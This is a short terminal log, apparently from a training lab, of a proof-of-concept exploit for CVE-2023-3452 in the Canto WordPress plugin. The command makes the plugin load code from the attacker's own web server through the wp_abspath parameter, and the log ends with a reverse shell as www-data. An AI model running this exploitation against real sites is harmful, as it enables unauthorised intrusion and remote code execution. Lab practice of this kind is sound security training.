 ┌──(kali㉿kali)-[~/CVE-2023-3452-PoC]
└─$ python3 CVE-2023-3452.py -u http://training.local -LHOST 10.0.216.107 -NC_PORT 3333 -s php-reverse-shell.php
Exploitation URL: http://training.local/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://10.0.216.107:8080&cmd=whoami
listening on [any] 3333 ...
Local web server on port 8080...
10.0.217.107 - - [20/Feb/2025 14:07:55] "GET /wp-admin/admin.php HTTP/1.1" 200 -
connect to [10.0.216.107] from training.local [10.0.217.107] 42148
Linux 899ae1cacb80 5.15.0-1065-aws #71~20.04.1-Ubuntu SMP Fri Jun 28 19:58:04 UTC 2024 x86_64 GNU/Linux
 05:07:55 up 12 min,  0 user,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$